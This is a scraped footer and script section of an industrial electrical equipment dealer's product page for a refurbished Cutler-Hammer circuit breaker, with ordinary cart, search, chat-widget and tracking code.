href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/egvytlz1cefjo3as0unh_w.scripts.js?v=FtUWmsI2-RBUJxT6vXSa9tg83ps"></script><script src="/lib_npm/magnific-popup/jquery.magnific-popup.min.js?v=9ZYGlb-0AE93Pd_kAPolsQgqmJI"></script><script>$(document).ready(function(){function n(){$("#main-product-img-lightbox-anchor-20584").trigger("zoom.destroy");$("#main-product-img-20584").attr("src",$(this).attr("data-defaultsize"));$("#main-product-img-20584").attr("title",$(this).attr("title"));$("#main-product-img-20584").attr("alt",$(this).attr("alt"));$("#main-product-img-lightbox-anchor-20584").attr("href",$(this).attr("data-fullsize"));$("#main-product-img-lightbox-anchor-20584").attr("title",$(this).attr("title"));var n=$(this).attr("data-fullsize");$("#main-product-img-lightbox-anchor-20584").zoom({url:n})}$(".thumb-item img").on("click",n);$(".thumb-item img").on("mouseover",n);$("#main-product-img-lightbox-anchor-20584").magnificPopup({type:"image"});$("#main-product-img-lightbox-anchor-20584").zoom({url:"/images/thumbs/005/0052650_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg"})})</script><script>$(document).ready(function(){$("#addtocart_20584_EnteredQuantity").on("keydown",function(n){if(n.keyCode==13)return $("#add-to-cart-button-20584").trigger("click"),!1})})</script><script>function trackAddToCartCall(n){return _ss.push(["_setTransaction",{transactionID:"24fa8827-3146-44f2-b1f8-c1bac1e69936",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"24fa8827-3146-44f2-b1f8-c1bac1e69936",itemCode:"MCCB2047",productName:"Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M",category:"Molded &amp; Insulated Case Circuit Breakers",price:"True?0.00:0",quantity:$("#addtocart_20584_EnteredQuantity").val(),productURL:"https://emscomn.com/cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm",imagePath:"/images/thumbs/005/0052650_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg"}]),n()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#81e9f18b6aa842d086b59c81fc2f0edc-small-search-box-form").on("submit",function(n){$(this).find("#81e9f18b6aa842d086b59c81fc2f0edc-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#81e9f18b6aa842d086b59c81fc2f0edc-small-searchterms").focus(),n.preventDefault())});$("#81e9f18b6aa842d086b59c81fc2f0edc-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#81e9f18b6aa842d086b59c81fc2f0edc-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#81e9f18b6aa842d086b59c81fc2f0edc-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("81e9f18b6aa842d086b59c81fc2f0edc-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#f9f577b169004fe4876b38ea35946e9a-small-search-box-form").on("submit",function(n){$(this).find("#f9f577b169004fe4876b38ea35946e9a-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#f9f577b169004fe4876b38ea35946e9a-small-searchterms").focus(),n.preventDefault())});$("#f9f577b169004fe4876b38ea35946e9a-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#f9f577b169004fe4876b38ea35946e9a-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#f9f577b169004fe4876b38ea35946e9a-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("f9f577b169004fe4876b38ea35946e9a-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768999415568&ac=KOI-47ZJOA7OO2&ts=1768999416&pt=NaN&pl=NaN&loc=https%3A%2F%2Femscomn.com%2Fcutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm&tp=page&ti=Cutler-Hammer%2F%20Westinghouse%20RD65K%20Circuit%20Breaker%20RD316T56W%201600%20Amp%20600%20Volt%20AC%20M%2FO%20F%2FM%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -73
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6970c9f7a9ae141aa81e18e0","type":"page"});
